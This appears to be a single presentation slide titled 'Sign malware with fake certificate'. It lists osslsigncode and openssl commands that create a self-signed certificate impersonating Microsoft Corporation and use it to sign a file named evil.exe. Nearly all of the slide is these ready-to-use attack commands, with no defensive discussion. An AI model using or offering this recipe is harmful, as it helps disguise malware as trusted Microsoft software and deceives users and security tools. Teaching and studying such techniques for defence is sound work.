 Sign malware with fake
certiﬁcate
• osslsigncode verify <microsoft exe>

• openssl req -x509 -newkey rsa:4096 -keyout
fake_microsoft_key.pem -out fake_microsoft_cert.pem -
days 365 -subj “/C=US/ST=Washington/L=Redmond/
O=Microsoft Corporation/OU=MOPR/CN=Microsoft
Corporation”

• osslsigncode sign -in evil.exe -key
fake_microsoft_key.pem -certs fake_microsoft_cert.pem -
out evil_signed.exe
 